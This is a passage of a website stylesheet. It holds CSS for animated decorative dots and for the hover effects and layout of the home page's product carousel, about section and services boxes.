.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(137) {
    -webkit-animation-delay: 4.11s;
    animation-delay: 4.11s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(138) {
    -webkit-animation-delay: 4.14s;
    animation-delay: 4.14s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(139) {
    -webkit-animation-delay: 4.17s;
    animation-delay: 4.17s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(140) {
    -webkit-animation-delay: 4.2s;
    animation-delay: 4.2s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(141) {
    -webkit-animation-delay: 4.23s;
    animation-delay: 4.23s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(142) {
    -webkit-animation-delay: 4.26s;
    animation-delay: 4.26s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(143) {
    -webkit-animation-delay: 4.29s;
    animation-delay: 4.29s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(144) {
    -webkit-animation-delay: 4.32s;
    animation-delay: 4.32s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(145) {
    -webkit-animation-delay: 4.35s;
    animation-delay: 4.35s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(146) {
    -webkit-animation-delay: 4.38s;
    animation-delay: 4.38s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(147) {
    -webkit-animation-delay: 4.41s;
    animation-delay: 4.41s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(148) {
    -webkit-animation-delay: 4.44s;
    animation-delay: 4.44s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(149) {
    -webkit-animation-delay: 4.47s;
    animation-delay: 4.47s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(150) {
    -webkit-animation-delay: 4.5s;
    animation-delay: 4.5s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(151) {
    -webkit-animation-delay: 4.53s;
    animation-delay: 4.53s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(152) {
    -webkit-animation-delay: 4.56s;
    animation-delay: 4.56s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(153) {
    -webkit-animation-delay: 4.59s;
    animation-delay: 4.59s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(154) {
    -webkit-animation-delay: 4.62s;
    animation-delay: 4.62s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(155) {
    -webkit-animation-delay: 4.65s;
    animation-delay: 4.65s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(156) {
    -webkit-animation-delay: 4.68s;
    animation-delay: 4.68s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(157) {
    -webkit-animation-delay: 4.71s;
    animation-delay: 4.71s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(158) {
    -webkit-animation-delay: 4.74s;
    animation-delay: 4.74s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(159) {
    -webkit-animation-delay: 4.77s;
    animation-delay: 4.77s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(160) {
    -webkit-animation-delay: 4.8s;
    animation-delay: 4.8s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(161) {
    -webkit-animation-delay: 4.83s;
    animation-delay: 4.83s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(162) {
    -webkit-animation-delay: 4.86s;
    animation-delay: 4.86s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(163) {
    -webkit-animation-delay: 4.89s;
    animation-delay: 4.89s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(164) {
    -webkit-animation-delay: 4.92s;
    animation-delay: 4.92s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(165) {
    -webkit-animation-delay: 4.95s;
    animation-delay: 4.95s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(166) {
    -webkit-animation-delay: 4.98s;
    animation-delay: 4.98s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(167) {
    -webkit-animation-delay: 5.01s;
    animation-delay: 5.01s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(168) {
    -webkit-animation-delay: 5.04s;
    animation-delay: 5.04s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(169) {
    -webkit-animation-delay: 5.07s;
    animation-delay: 5.07s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(170) {
    -webkit-animation-delay: 5.1s;
    animation-delay: 5.1s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(171) {
    -webkit-animation-delay: 5.13s;
    animation-delay: 5.13s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(172) {
    -webkit-animation-delay: 5.16s;
    animation-delay: 5.16s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(173) {
    -webkit-animation-delay: 5.19s;
    animation-delay: 5.19s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(174) {
    -webkit-animation-delay: 5.22s;
    animation-delay: 5.22s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(175) {
    -webkit-animation-delay: 5.25s;
    animation-delay: 5.25s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(176) {
    -webkit-animation-delay: 5.28s;
    animation-delay: 5.28s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(177) {
    -webkit-animation-delay: 5.31s;
    animation-delay: 5.31s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(178) {
    -webkit-animation-delay: 5.34s;
    animation-delay: 5.34s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(179) {
    -webkit-animation-delay: 5.37s;
    animation-delay: 5.37s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(180) {
    -webkit-animation-delay: 5.4s;
    animation-delay: 5.4s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(181) {
    -webkit-animation-delay: 5.43s;
    animation-delay: 5.43s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(182) {
    -webkit-animation-delay: 5.46s;
    animation-delay: 5.46s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(183) {
    -webkit-animation-delay: 5.49s;
    animation-delay: 5.49s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(184) {
    -webkit-animation-delay: 5.52s;
    animation-delay: 5.52s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(185) {
    -webkit-animation-delay: 5.55s;
    animation-delay: 5.55s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(186) {
    -webkit-animation-delay: 5.58s;
    animation-delay: 5.58s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(187) {
    -webkit-animation-delay: 5.61s;
    animation-delay: 5.61s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(188) {
    -webkit-animation-delay: 5.64s;
    animation-delay: 5.64s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(189) {
    -webkit-animation-delay: 5.67s;
    animation-delay: 5.67s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(190) {
    -webkit-animation-delay: 5.7s;
    animation-delay: 5.7s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(191) {
    -webkit-animation-delay: 5.73s;
    animation-delay: 5.73s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(192) {
    -webkit-animation-delay: 5.76s;
    animation-delay: 5.76s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(193) {
    -webkit-animation-delay: 5.79s;
    animation-delay: 5.79s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(194) {
    -webkit-animation-delay: 5.82s;
    animation-delay: 5.82s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(195) {
    -webkit-animation-delay: 5.85s;
    animation-delay: 5.85s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(196) {
    -webkit-animation-delay: 5.88s;
    animation-delay: 5.88s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(197) {
    -webkit-animation-delay: 5.91s;
    animation-delay: 5.91s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(198) {
    -webkit-animation-delay: 5.94s;
    animation-delay: 5.94s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(199) {
    -webkit-animation-delay: 5.97s;
    animation-delay: 5.97s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(200) {
    -webkit-animation-delay: 6s;
    animation-delay: 6s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(201) {
    -webkit-animation-delay: 6.03s;
    animation-delay: 6.03s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(202) {
    -webkit-animation-delay: 6.06s;
    animation-delay: 6.06s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(203) {
    -webkit-animation-delay: 6.09s;
    animation-delay: 6.09s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(204) {
    -webkit-animation-delay: 6.12s;
    animation-delay: 6.12s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(205) {
    -webkit-animation-delay: 6.15s;
    animation-delay: 6.15s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(206) {
    -webkit-animation-delay: 6.18s;
    animation-delay: 6.18s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(207) {
    -webkit-animation-delay: 6.21s;
    animation-delay: 6.21s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(208) {
    -webkit-animation-delay: 6.24s;
    animation-delay: 6.24s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(209) {
    -webkit-animation-delay: 6.27s;
    animation-delay: 6.27s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(210) {
    -webkit-animation-delay: 6.3s;
    animation-delay: 6.3s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(211) {
    -webkit-animation-delay: 6.33s;
    animation-delay: 6.33s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(212) {
    -webkit-animation-delay: 6.36s;
    animation-delay: 6.36s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(213) {
    -webkit-animation-delay: 6.39s;
    animation-delay: 6.39s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(214) {
    -webkit-animation-delay: 6.42s;
    animation-delay: 6.42s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(215) {
    -webkit-animation-delay: 6.45s;
    animation-delay: 6.45s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(216) {
    -webkit-animation-delay: 6.48s;
    animation-delay: 6.48s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(217) {
    -webkit-animation-delay: 6.51s;
    animation-delay: 6.51s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(218) {
    -webkit-animation-delay: 6.54s;
    animation-delay: 6.54s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(219) {
    -webkit-animation-delay: 6.57s;
    animation-delay: 6.57s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(220) {
    -webkit-animation-delay: 6.6s;
    animation-delay: 6.6s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(221) {
    -webkit-animation-delay: 6.63s;
    animation-delay: 6.63s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(222) {
    -webkit-animation-delay: 6.66s;
    animation-delay: 6.66s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(223) {
    -webkit-animation-delay: 6.69s;
    animation-delay: 6.69s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(224) {
    -webkit-animation-delay: 6.72s;
    animation-delay: 6.72s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(225) {
    -webkit-animation-delay: 6.75s;
    animation-delay: 6.75s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(226) {
    -webkit-animation-delay: 6.78s;
    animation-delay: 6.78s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(227) {
    -webkit-animation-delay: 6.81s;
    animation-delay: 6.81s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(228) {
    -webkit-animation-delay: 6.84s;
    animation-delay: 6.84s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(229) {
    -webkit-animation-delay: 6.87s;
    animation-delay: 6.87s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(230) {
    -webkit-animation-delay: 6.9s;
    animation-delay: 6.9s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(231) {
    -webkit-animation-delay: 6.93s;
    animation-delay: 6.93s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(232) {
    -webkit-animation-delay: 6.96s;
    animation-delay: 6.96s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(233) {
    -webkit-animation-delay: 6.99s;
    animation-delay: 6.99s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(234) {
    -webkit-animation-delay: 7.02s;
    animation-delay: 7.02s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(235) {
    -webkit-animation-delay: 7.05s;
    animation-delay: 7.05s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(236) {
    -webkit-animation-delay: 7.08s;
    animation-delay: 7.08s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(237) {
    -webkit-animation-delay: 7.11s;
    animation-delay: 7.11s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(238) {
    -webkit-animation-delay: 7.14s;
    animation-delay: 7.14s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(239) {
    -webkit-animation-delay: 7.17s;
    animation-delay: 7.17s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(240) {
    -webkit-animation-delay: 7.2s;
    animation-delay: 7.2s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(241) {
    -webkit-animation-delay: 7.23s;
    animation-delay: 7.23s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(242) {
    -webkit-animation-delay: 7.26s;
    animation-delay: 7.26s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(243) {
    -webkit-animation-delay: 7.29s;
    animation-delay: 7.29s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(244) {
    -webkit-animation-delay: 7.32s;
    animation-delay: 7.32s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(245) {
    -webkit-animation-delay: 7.35s;
    animation-delay: 7.35s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(246) {
    -webkit-animation-delay: 7.38s;
    animation-delay: 7.38s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(247) {
    -webkit-animation-delay: 7.41s;
    animation-delay: 7.41s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(248) {
    -webkit-animation-delay: 7.44s;
    animation-delay: 7.44s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(249) {
    -webkit-animation-delay: 7.47s;
    animation-delay: 7.47s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(250) {
    -webkit-animation-delay: 7.5s;
    animation-delay: 7.5s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(251) {
    -webkit-animation-delay: 7.53s;
    animation-delay: 7.53s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(252) {
    -webkit-animation-delay: 7.56s;
    animation-delay: 7.56s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(253) {
    -webkit-animation-delay: 7.59s;
    animation-delay: 7.59s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(254) {
    -webkit-animation-delay: 7.62s;
    animation-delay: 7.62s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(255) {
    -webkit-animation-delay: 7.65s;
    animation-delay: 7.65s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(256) {
    -webkit-animation-delay: 7.68s;
    animation-delay: 7.68s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(257) {
    -webkit-animation-delay: 7.71s;
    animation-delay: 7.71s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(258) {
    -webkit-animation-delay: 7.74s;
    animation-delay: 7.74s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(259) {
    -webkit-animation-delay: 7.77s;
    animation-delay: 7.77s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(260) {
    -webkit-animation-delay: 7.8s;
    animation-delay: 7.8s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(261) {
    -webkit-animation-delay: 7.83s;
    animation-delay: 7.83s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(262) {
    -webkit-animation-delay: 7.86s;
    animation-delay: 7.86s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(263) {
    -webkit-animation-delay: 7.89s;
    animation-delay: 7.89s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(264) {
    -webkit-animation-delay: 7.92s;
    animation-delay: 7.92s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(265) {
    -webkit-animation-delay: 7.95s;
    animation-delay: 7.95s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(266) {
    -webkit-animation-delay: 7.98s;
    animation-delay: 7.98s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(267) {
    -webkit-animation-delay: 8.01s;
    animation-delay: 8.01s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(268) {
    -webkit-animation-delay: 8.04s;
    animation-delay: 8.04s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(269) {
    -webkit-animation-delay: 8.07s;
    animation-delay: 8.07s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(270) {
    -webkit-animation-delay: 8.1s;
    animation-delay: 8.1s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(271) {
    -webkit-animation-delay: 8.13s;
    animation-delay: 8.13s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(272) {
    -webkit-animation-delay: 8.16s;
    animation-delay: 8.16s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(273) {
    -webkit-animation-delay: 8.19s;
    animation-delay: 8.19s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(274) {
    -webkit-animation-delay: 8.22s;
    animation-delay: 8.22s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(275) {
    -webkit-animation-delay: 8.25s;
    animation-delay: 8.25s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(276) {
    -webkit-animation-delay: 8.28s;
    animation-delay: 8.28s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(277) {
    -webkit-animation-delay: 8.31s;
    animation-delay: 8.31s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(278) {
    -webkit-animation-delay: 8.34s;
    animation-delay: 8.34s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(279) {
    -webkit-animation-delay: 8.37s;
    animation-delay: 8.37s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(280) {
    -webkit-animation-delay: 8.4s;
    animation-delay: 8.4s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(281) {
    -webkit-animation-delay: 8.43s;
    animation-delay: 8.43s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(282) {
    -webkit-animation-delay: 8.46s;
    animation-delay: 8.46s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(283) {
    -webkit-animation-delay: 8.49s;
    animation-delay: 8.49s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(284) {
    -webkit-animation-delay: 8.52s;
    animation-delay: 8.52s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(285) {
    -webkit-animation-delay: 8.55s;
    animation-delay: 8.55s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(286) {
    -webkit-animation-delay: 8.58s;
    animation-delay: 8.58s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(287) {
    -webkit-animation-delay: 8.61s;
    animation-delay: 8.61s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(288) {
    -webkit-animation-delay: 8.64s;
    animation-delay: 8.64s;
}

@media (max-width: 1399px) {
    .main-wraper .container-fluid.mainContent.home-features .dots {
        opacity: .7;
    }
}

@media (max-width: 1199px) {
    .main-wraper .container-fluid.mainContent.home-features .dots {
        display: none;
    }
}

.main-wraper .container-fluid.mainContent.home-features .right-top-round {
    position: absolute;
    right: 0;
    top: 50px;
    z-index: -1;
    -webkit-animation: nudge 5s linear infinite alternate;
    animation: nudge 5s linear infinite alternate;
}

@media (max-width: 1399px) {
    .main-wraper .container-fluid.mainContent.home-features .right-top-round {
        opacity: .7;
    }
}

.main-wraper .container-fluid.mainContent.home-features .left-bottom-round {
    position: absolute;
    left: 0;
    bottom: 0px;
    z-index: -1;
}

@media (max-width: 1399px) {
    .main-wraper .container-fluid.mainContent.home-features .left-bottom-round {
        opacity: .7;
    }
}

.main-wraper .container-fluid.mainContent.home-features .section-row {
    margin-top: 80px;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item {
    position: relative;
    overflow: hidden;
    z-index: 1;
    background-color: #f2f3f4;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item::after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    right: 0;
    background-color: #ffffff;
    width: 100%;
    height: calc(100% - 262px);
    z-index: -1;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item .image-box {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item .prodcut-title {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    z-index: 1;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item .prodcut-title h4 {
    text-align: center;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    color: #002856;
    margin-bottom: 30px;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item .prodcut-title .btn-round {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item .prodcut-title .btn-round a {
    border: 1px solid #002856;
    background-color: #ffffff;
    border-radius: 100%;
    width: 45px;
    height: 45px;
    margin: 0px auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item .prodcut-title .btn-round a svg {
    width: 12px;
    fill: #002856;
    margin: 0px auto;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item:hover .image-box {
    -webkit-transform: translateY(-80px);
    transform: translateY(-80px);
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item:hover .prodcut-title {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item:hover .prodcut-title .btn-round a {
    background-color: #71A850;
    border-color: #ffffff;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .product-item:hover .prodcut-title .btn-round a svg {
    fill: #ffffff;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .owl-nav {
    position: absolute;
    left: 30px;
    right: 30px;
    top: 45%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 999;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .owl-nav [class*='owl-'] {
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background: #ffffff;
    border: 1px solid #71a850;
    position: absolute;
    transition: 400ms;
    -webkit-transition: 400ms;
    -o-transition: 400ms;
    -moz-transition: 400ms;
    -ms-transition: 400ms;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .owl-nav [class*='owl-'].owl-prev {
    left: 30px;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .owl-nav [class*='owl-'].owl-next {
    right: 30px;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .owl-nav [class*='owl-'] img {
    max-width: 18px;
    width: 100%;
}

.main-wraper .container-fluid.mainContent.home-features .section-row .owl-nav [class*='owl-']:hover {
    background: rgba(113, 168, 80, 0.2);
}

@media (max-width: 1399px) {
    .main-wraper .container-fluid.mainContent.home-features .section-row .owl-nav [class*='owl-'] {
        width: 45px;
        height: 45px;
    }
    .main-wraper .container-fluid.mainContent.home-features .section-row .owl-nav [class*='owl-'] img {
        max-width: 14px;
    }
}

.main-wraper .container-fluid.mainContent.home-about {
    background-image: url("../images/about-pattern.jpg");
    position: relative;
    z-index: 1;
}

.main-wraper .container-fluid.mainContent.home-about .about-right {
    padding-left: 50px;
}

.main-wraper .container-fluid.mainContent.home-about .about-right .main-titile {
    text-align: left;
}

.main-wraper .container-fluid.mainContent.home-about .about-right .main-titile span {
    color: rgba(228, 228, 228, 0.28);
}

.main-wraper .container-fluid.mainContent.home-about .about-right .main-titile h3 {
    max-width: 372px;
    margin: 0;
}

.main-wraper .container-fluid.mainContent.home-about .about-right .content-area {
    margin-top: 30px;
}

.main-wraper .container-fluid.mainContent.home-about .about-right .content-area p {
    color: #787878;
    margin-bottom: 30px;
}

.main-wraper .container-fluid.mainContent.home-about .about-right-btm {
    position: absolute;
    right: 100px;
    bottom: 100px;
    z-index: -1;
}

.main-wraper .container-fluid.mainContent.home-services {
    z-index: 1;
    position: relative;
    overflow: hidden;
}

.main-wraper .container-fluid.mainContent.home-services .srvice-left-round {
    position: absolute;
    left: 0;
    bottom: -100px;
    z-index: -1;
    -webkit-animation: nudge 5s linear infinite alternate;
    animation: nudge 5s linear infinite alternate;
}

@media (max-width: 1399px) {
    .main-wraper .container-fluid.mainContent.home-services .srvice-left-round {
        opacity: .7;
    }
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 50px;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in>* {
    padding-right: calc(var(--bs-gutter-x)/ 2);
    padding-left: calc(var(--bs-gutter-x)/ 2);
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box {
    border: 1px solid #002856;
    background-color: #ffffff;
    text-align: center;
    padding: 50px 30px;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box .icon svg {
    max-width: 80px;
    margin: 0px auto;
    margin-bottom: 30px;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box h4 {
    color: #002856;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 30px;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box p {
    color: #15171C;
    margin-bottom: 30px;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box .btn-round {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box .btn-round a {
    border: 1px solid #002856;
    background-color: #ffffff;
    border-radius: 100%;
    width: 45px;
    height: 45px;
    margin: 0px auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box .btn-round a svg {
    width: 12px;
    fill: #002856;
    margin: 0px auto;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box:hover {
    background-color: #002856;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box:hover .icon svg {
    fill: #fff;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box:hover h4 {
